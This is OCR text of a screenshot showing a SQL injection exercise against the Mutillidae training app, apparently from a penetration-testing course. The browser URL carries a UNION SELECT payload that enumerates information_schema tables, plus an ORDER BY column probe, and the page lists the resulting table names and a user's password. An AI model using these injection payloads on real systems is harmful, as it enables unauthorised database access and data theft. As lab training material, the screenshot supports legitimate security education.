 Activities Iceweasel Tue 19:39 ie
Iceweasel
http://10.2...er-info.php × http://10.2...nt+Details ×
10.20.14.204/mutillidae/index.php?page=user-info.php&username=zaid' union select 1,table_name,null,null,5 from information_schema.tables where table_schema = 'owasp10'%2 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Vulnerability & Exploit ...
Dont have an account? Please register here
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Results for . 7 records found.
Username=zaid
Password=123456
Signature=aa
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Password=
Signature=
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0 Iceweasel/43.0.4
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site
index.php?page=user-info.php&username=zaid' order by 1#&password=123456&user-info-php-submit-button=View+Account+Details
Udemy